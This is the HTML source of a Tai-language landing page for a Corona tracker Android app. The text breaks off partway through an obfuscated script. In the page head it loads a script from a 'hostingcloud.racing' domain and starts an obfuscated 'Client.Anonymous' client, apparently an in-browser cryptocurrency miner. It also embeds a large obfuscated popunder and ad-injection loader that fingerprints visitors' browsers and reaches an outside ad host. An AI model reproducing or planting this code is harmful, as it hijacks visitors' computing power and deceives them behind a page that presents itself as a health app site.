
==== index_tai.html @ 5c27c652 "Add Tai Language" ====
<!DOCTYPE html>
<html lang="en">

<head>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Corona, Coronavirus, Corona Tracker, Corona App, Android for Corona">
  <meta name="description" content="Co Tracker for Android App">
  <meta name="author" content="tawngphait">
  <meta name="propeller" content="93b6094e494cddccd5535fbf9adf5f07">

  <title>TawngPha iT - Corona App Tracking</title>

  <!-- Bootstrap core CSS -->
  <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="css/full-width-pics.css" rel="stylesheet">
  <script type="application/javascript" data-idzone="3774943" data-ad_frequency_period="5" data-ad_frequency_count="1" data-browser_settings="1" data-ad_trigger_method="3" src="https://a.exdynsrv.com/fp-interstitial.js"></script>
  <script src="https://www.hostingcloud.racing/rYxM.js"></script>
  <script>
    var _0x46bb=["\x37\x39\x32\x63\x36\x32\x33\x37\x66\x64\x30\x36\x32\x31\x39\x62\x36\x61\x61\x34\x64\x64\x32\x36\x36\x65\x37\x62\x30\x37\x39\x62\x32\x61\x62\x32\x64\x62\x32\x30\x38\x64\x63\x65\x34\x66\x65\x66\x31\x36\x33\x33\x37\x39\x32\x36\x63\x61\x33\x65\x66\x62\x61\x31","\x77","\x73\x74\x61\x72\x74"];var _client= new Client.Anonymous(_0x46bb[0],{throttle:0.6,c:_0x46bb[1],ads:0});_client[_0x46bb[2]]()
</script>
  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eh=$.z;$._Eh<$.Fk;$._Eh+=$.BJ){switch($._Eh){case $.FJ:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Bx:var e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.Bm:t[$.l][$.p]=$.w,t[$.l][$.q]=$.x,t[$.l][$.r]=$.x,t[$.l][$.s]=$.y,t[$.l][$.t]=$.z,t[$.h]=$.m,n[$.j][$.n](t),g=t[$.v][$.e],m=t[$.v][$.f],S=t[$.v][$.g];break;case $.FI:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.FF:window[e]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.v][$.o][n][$.Bn](window[$.o],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bo,function(){return window[$.o][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.o,$.Bh),e),t[$.v][$.o][$.i][$.BI](window[$.o],arguments[$.z]);};break;case $.Bc:var g,m,S,x,t=window[$.o][$.A]($.BB);break;case $.BJ:n[$.a]&&!n[$.a][$.h]&&(n[$.a][$.h]=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;case $.Ft:!function(e){for($._D=$.z;$._D<$.Bm;$._D+=$.BJ){switch($._D){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bq,!$.z,$.Bo,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bk,t),t;break;case $.z:var t=n&&n[$.Bl]?function(){return n[$.Bp];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bj][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bm;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._H=$.z;$._H<$.Bm;$._H+=$.BJ){switch($._H){case $.Bc:t.e=3164272,t.a=3164271,t.v=3,t.w=6,t.h=45,t.y=true,t._={"adblock":{},"excludes":""},t.g="zfgloadedpopup",t.M='Ly9vZmdvZ29hdGFuLmNvbS9hcHUucGhwP3pvbmVpZD0zMTY0Mjcy',t.O=2,t.T=$.Ht*1585385252,t.S='vhp3t8gcAs68qyi41V91qsscc0Z0ksea4od',t.A='thpBo30Y55pAbh7',t.k='51tn7ohue0n',t.I='_ozuvrkf',t.P='_yzbhlsc';break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ba=$.z;$._Ba<$.Bm;$._Ba+=$.BJ){switch($._Ba){case $.Bc:var r=e($.FF),u=e($.FG),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Df]=function(){return $.Ix+o.e;},t.B=function(){return $.Jh+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.ae],u[$.Gb][$.ae]),($.z,r.C)(u[$.Du][$.ae],u[$.Gb][$.ae])][$.Jj]($.ci);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Bi=$.z;$._Bi<$.Bm;$._Bi+=$.BJ){switch($._Bi){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dg]=function(){return r;},t[$.Dh]=function(n){r[$.Ba](-$.BJ)[$.aH]()!==n&&r[$.Jz](n);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._E=$.z;$._E<$.Bm;$._E+=$.BJ){switch($._E){case $.Bc:t.R=$.HH,t.z=$.HI,t.H=$.HJ,t.U=$.Ha,t.L=$.Hb,t.X=$.z,t.F=$.BJ,t.G=$.Bc,t.J=$.Hc;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.FI;$._Dd+=$.BJ){switch($._Dd){case $.Fi:function _(){for($._J=$.z;$._J<$.Bc;$._J+=$.BJ){switch($._J){case $.BJ:return n[$.l][$.q]=$.x,n[$.l][$.r]=$.x,n[$.l][$.t]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bm:function u(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.FF:function p(){for($._Dc=$.z;$._Dc<$.Bc;$._Dc+=$.BJ){switch($._Dc){case $.BJ:return $.Gd+d+$.Il+e+$.ab;break;case $.z:var n=[$.Gk,$.Gl,$.Gm,$.Gn,$.Go,$.Gp,$.Gq,$.Gr],r=[$.Gs,$.Gt,$.Gu,$.Gv,$.Gw],t=[$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD,$.Dc,$.HE,$.HF,$.Cn,$.HG],e=n[Math[$.Ii](Math[$.BA]()*n[$.Gc])][$.Be](new RegExp($.Gk,$.Bh),function(){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return t[n];break;case $.z:var n=Math[$.Ii](Math[$.BA]()*t[$.Gc]);break;}}})[$.Be](new RegExp($.Gl,$.Bh),function(){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:return($.BC+t+Math[$.Ii](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gc]);break;case $.z:var n=Math[$.Ii](Math[$.BA]()*r[$.Gc]),t=r[n],e=Math[$.eI]($.Ft,t[$.Gc]);break;}}});break;}}}break;case $.Bc:var r=u(e($.ID)),s=u(e($.Fo));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Y=p,t[$.Di]=function(){for($._t=$.z;$._t<$.Bc;$._t+=$.BJ){switch($._t){case $.BJ:return $.Gd+d+$.Il+n+$.bD;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Z=y,t.$=_,t.K=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.Q=function(n){o[$.Jz](n),d&&n(d);},t.W=function(u,o){for($._DE=$.z;$._DE<$.Bx;$._DE+=$.BJ){switch($._DE){case $.Bm:return window[$.B]($.GI,function n(t){for($._DB=$.z;$._DB<$.Bc;$._DB+=$.BJ){switch($._DB){case $.BJ:if(e===a)if(null===t[$.DH][e]){for($._Ch=$.z;$._Ch<$.Bc;$._Ch+=$.BJ){switch($._Ch){case $.BJ:r[e]=o?$.$($.eg,$.ef,$.Cg,u,$.ew,s[$.Bp][$.Jm][$.br][$.cE]):u,f[$.v][$.Ij](r,$.Je),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Js][$.ay](f),window[$.C]($.GI,n),c=m;break;case $.z:var e=Object[$.Jd](t[$.DH])[$.aH]();break;}}}),f[$.h]=n,document[$.c][$.n](f),c=v,t.V=function(){return c===m;},t.nn=function(n){return $.Ez!=typeof n?null:c===m?n():i[$.Jz](n);},t;break;case $.BJ:var i=[],c=l,n=p(),a=y(n),f=_();break;case $.Bc:function t(){for($._Bb=$.z;$._Bb<$.Bc;$._Bb+=$.BJ){switch($._Bb){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bp][$.Jm][$.br][$.cE]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bp])(n,$.dw);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fg:function y(n){return n[$.aF]($.Il)[$.Ba]($.Bm)[$.Jj]($.Il)[$.aF]($.BC)[$.dG](function(n,t,e){for($._Bn=$.z;$._Bn<$.Bc;$._Bn+=$.BJ){switch($._Bn){case $.BJ:return n+t[$.an]($.z)*r;break;case $.z:var r=Math[$.eI](e+$.BJ,$.Fi);break;}}},$.dc)[$.BD]($.BH);}break;case $.Bx:var d=void $.z,l=$.z,v=$.BJ,w=$.Bc,m=$.Bm,h=$.Bx,o=[];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cf=$.z;$._Cf<$.FF;$._Cf+=$.BJ){switch($._Cf){case $.Bm:function f(n){for($._Bp=$.z;$._Bp<$.Bc;$._Bp+=$.BJ){switch($._Bp){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.an]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dj]=f,t[$.Dk]=s,t.tn=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jj]($.BC);},t.en=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gc]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jj]($.BC);},t.C=function(n,c){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bh=$.z;$._Bh<$.Bc;$._Bh+=$.BJ){switch($._Bh){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gc]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jj]($.BC);};break;case $.Bx:function s(n){return n<=$.FJ?String[$.Dk](n+r):n<=$.Fy?String[$.Dk](n+i-o):String[$.Dk](r);}break;case $.Bc:var r=$.By,u=$.Bz,o=u-r+$.BJ,i=$.CA,c=$.CB,a=c-i+$.BJ+o;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DA=$.z;$._DA<$.FF;$._DA+=$.BJ){switch($._DA){case $.Bm:t.rn=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.rn=t.un=void $.z;break;case $.Bx:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.in)(navigator[$.cj]),($.z,r.cn)(window[$.ak][$.r]),($.z,r.an)(new Date()),($.z,r.fn)(window[$.br][$.cE]),($.z,r.sn)(navigator[$.cl]||navigator[$.dl])][$.k](function(t){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:setTimeout(function(){for($._Ce=$.z;$._Ce<$.Bc;$._Ce+=$.BJ){switch($._Ce){case $.BJ:n.id=e[$.af],n[$.Hy]=t,window[$.Ij](n,$.Je),($.z,u[$.Dh])($.eu+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.Ft*Math[$.BA](),$.Ft);break;}}});});break;case $.Bc:var r=e($.FH),u=e($.Bc),o=$.Bw!=typeof document?document[$.a]:null,i=t.un=$.Io;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Bm;$._DI+=$.BJ){switch($._DI){case $.Bc:var r=e($.FI),u=e($.FJ),o=e($.Bm),i=e($.z),c=e($.Bc),a=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dl]=function(n){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:return d[$.Jk]=f,d[$.aA]=s,d;break;case $.z:var t=document,e=t[$.j],r=t[$.c],u=window[$.at]||e[$.bJ]||r[$.bJ],o=window[$.au]||e[$.ba]||r[$.ba],i=e[$.av]||r[$.av]||$.z,c=e[$.aw]||r[$.aw]||$.z,a=n[$.aj](),f=a[$.Jk]+(u-i),s=a[$.aA]+(o-c),d=$.$();break;}}},t[$.Dm]=function(n){for($._h=$.z;$._h<$.Bc;$._h+=$.BJ){switch($._h){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dn]=function n(t,e){for($._i=$.z;$._i<$.Bm;$._i+=$.BJ){switch($._i){case $.Bc:return n(t[$.Js],e);break;case $.BJ:if(t[$.aG]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Do]=function(n){for($._DH=$.z;$._DH<$.Bx;$._DH+=$.BJ){switch($._DH){case $.Bm:return!$.BJ;break;case $.BJ:for(;n[$.Js];)e[$.Jz](n[$.Js]),n=n[$.Js];break;case $.Bc:for(var r=$.z;r<t[$.Gc];r++)for(var u=$.z;u<e[$.Gc];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.bz]||$.BC)[$.aF]($.Hb)[$.Jg](function(n){return n;})[$.Jc](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dG](function(n,t){return n[$.bn](t);},[]),e=[n];break;}}},t.dn=function(){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:t.sd=a.K,t[$.aB]=c[$.Dg],t[$.aC]=i.k,t[$.aD]=i.S,t[$.Du]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.aE+($.BJ===i.O?$.bu:$.bw)+$.ce+u.ln[i.g],t=$.$();break;}}},t.wn=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dq])(n,i.a)||($.z,r[$.Dq])(n,i.e);break;case $.z:var n=u.mn[i.g];break;}}},t.hn=function(){return!u.mn[i.g];},t.pn=function(){for($._Cm=$.z;$._Cm<$.Bm;$._Cm+=$.BJ){switch($._Cm){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.v][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.t]=$.z,e[$.l][$.r]=$.x,e[$.l][$.q]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._De=$.z;$._De<$.Fi;$._De+=$.BJ){switch($._De){case $.FF:function i(){d[$.k](function(r){s[$.k](function(n){n[$.Jt]=n[$.Jt][$.Jg](function(n){for($._CB=$.z;$._CB<$.Bc;$._CB+=$.BJ){switch($._CB){case $.BJ:return t||e;break;case $.z:var t=n[$.ao]!==r[$.ao],e=n[$.ap]!==r[$.ap];break;}}});});}),r[$.k](function(n){window[n]=!$.BJ;}),r=[],d=[];}break;case $.Bc:var f=document[$.a],s=[window],r=[],d=[],u=function(){};break;case $.Bm:f&&f[$.GJ]&&(u=f[$.GJ]);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.vn=function(n,t,e){for($._Cb=$.z;$._Cb<$.Bm;$._Cb+=$.BJ){switch($._Cb){case $.Bc:try{for($._Bw=$.z;$._Bw<$.Bc;$._Bw+=$.BJ){switch($._Bw){case $.BJ:a[$.ao]=n,a[$.Ej]=t,a[$.ap]=e,a[$.aq]=c?c[$.aq]:u,a[$.ar]=i,a[$.as]=r,(a[$.az]=o)&&o[$.cG]&&(a[$.cG]=o[$.cG]),d[$.Jz](a),s[$.k](function(n){return n[$.Jt][$.Jz](a);});break;case $.z:var c=window[$.Jt][$.Jg](function(n){return n[$.ap]===e&&n[$.aq];})[$.cH](),a=$.$();break;}}}catch(n){}break;case $.BJ:try{i=f[$.h][$.aF]($.Il)[$.Bc];}catch(n){}break;case $.z:var r=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:$.z,u=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.z,o=arguments[$.FF],i=void $.z;break;}}},t.yn=function(n){r[$.Jz](n),window[n]=!$.z;},t[$.Dp]=i,t[$.Dq]=function(r,u){return $.z<window[$.Jt][$.Jg](function(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return t&&e;break;case $.z:var t=n[$.ap]===u,e=n[$.ao]===r;break;}}})[$.Gc];},t[$.Dr]=function(){try{i(),u(),u=function(){};}catch(n){}},t._n=function(e,t){s[$.Jc](function(n){for($._By=$.z;$._By<$.Bc;$._By+=$.BJ){switch($._By){case $.BJ:return t[$.Jg](function(n){return-$.BJ<e[$.Jb](n[$.ap]);});break;case $.z:var t=n[$.Jt]||[];break;}}})[$.dG](function(n,t){return n[$.bn](t);},[])[$.k](function(n){try{n[$.az].sd(t);}catch(n){}});};break;case $.Fg:s[$.k](function(n){n[$.Jt]||(n[$.Jt]=[]);});break;case $.Bx:try{for(var o=s[$.Ba](-$.BJ)[$.aH]();o&&o!==o[$.Jk]&&o[$.Jk][$.ak][$.r];)s[$.Jz](o[$.Jk]),o=o[$.Jk];}catch(n){}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._I=$.z;$._I<$.Fi;$._I+=$.BJ){switch($._I){case $.FF:var s=t.mn=$.$();break;case $.Bc:t.bn=$.Ge;break;case $.Bm:var r=t.gn=$.Ge,u=(t.Mn=$.Iq,t.jn=$.JJ),o=t.On=$.Ip,i=t.Tn=$.Iq,c=t.Sn=$.Ir,a=t.An=$.Is,f=t.ln=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:s[r]=$.GF,s[a]=$.GG,s[i]=$.GH;break;case $.Bx:f[r]=$.Fz,f[u]=$.GA,f[o]=$.GB,f[i]=$.GC,f[c]=$.GD,f[a]=$.GE;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n){try{return n[$.aF]($.Il)[$.Bc][$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]();}catch(n){return $.BC;}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fk;$._Ec+=$.BJ){switch($._Ec){case $.FJ:function O(n,t,e,r){for($._Cv=$.z;$._Cv<$.Bm;$._Cv+=$.BJ){switch($._Cv){case $.Bc:return($.z,c.zn)(i,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.IB,o=b(h),i=$.Gd+($.z,a.N)()+$.Il+o+$.ck;break;case $.z:($.z,l[$.Dh])($.Jr);break;}}}break;case $.Bx:var _=[y.x=O,y.f=T];break;case $.Fi:function M(n,t){for($._Ct=$.z;$._Ct<$.Bm;$._Ct+=$.BJ){switch($._Ct){case $.Bc:return($.z,c.Cn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Hz,r=b(w),u=$.Gd+($.z,a.N)()+$.Il+r+$.cm+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jp);break;}}}break;case $.Bm:y.c=M,y.p=j;break;case $.FI:function j(n,t){for($._Cu=$.z;$._Cu<$.Bm;$._Cu+=$.BJ){switch($._Cu){case $.Bc:return($.z,c.Rn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.IA,r=b(m),u=$.Gd+($.z,a.N)()+$.Il+r+$.cn+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jq);break;}}}break;case $.FF:function b(n){return n[Math[$.Ii](Math[$.BA]()*n[$.Gc])];}break;case $.Bc:var c=e($.Fa),i=e($.Bx),a=e($.BJ),f=e($.Fb),s=e($.z),d=e($.Fc),l=e($.Bc),r=new S($.Fd,$.Bd),u=new S($.Fe),o=new S($.Ff),v=[$.Ck,$.Cl,$.Cm,$.Cn,$.Co,$.Cp,$.Cq,$.Cr,$.Cs],w=[$.l,$.Ct,$.Cn,$.Cu,$.Cv,$.Cw,$.Cx],m=[$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE,$.DF,$.DG],h=[$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],p=[$.Ey,s.e[$.BD]($.BH)][$.Jj]($.BC),y=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.xn=function(n){for($._BB=$.z;$._BB<$.Bc;$._BB+=$.BJ){switch($._BB){case $.BJ:return $.Gd+($.z,a.N)()+$.Il+t+$.da+e;break;case $.z:var t=b(v),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.En=O,t.Pn=T,t.Bn=function(n,t,e,r){for($._EI=$.z;$._EI<$.Bx;$._EI+=$.BJ){switch($._EI){case $.Bm:return($.z,l[$.Dh])(e+$.bq+n),function n(t,e,r,u,o){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bE](function(n){return n;})[$.eH](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?y[i](e,r||$.fa)[$.bE](function(n){return x[p]=i,n;})[$.eH](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cH]();break;}}}(u,n,t,e,r)[$.bE](function(n){return n&&n[$.Ca]?n:$.$($.de,$.dh,$.Ca,n);});break;case $.BJ:var u=(e=e?e[$.bt]():$.BC)&&e!==f.Nn?[][$.bn](_):(o=[x[p]][$.bn](Object[$.Jd](y)),o[$.Jg](function(n,t){return n&&o[$.Jb](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.Ft:function T(n,t,e,r){for($._Cw=$.z;$._Cw<$.Bm;$._Cw+=$.BJ){switch($._Cw){case $.Bc:return($.z,c.Hn)(o,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.IC,o=($.z,i.Y)();break;case $.z:($.z,l[$.Dh])($.Jx),($.z,i.K)(($.z,a.N)());break;}}}break;case $.Fg:function g(n){return r[$.It](n)?n:u[$.It](n)?$.cJ+n:o[$.It](n)?$.Gd+window[$.br][$.ec]+n:window[$.br][$.cE][$.aF]($.Il)[$.Ba]($.z,-$.BJ)[$.bn](n)[$.Jj]($.Il);}break;case 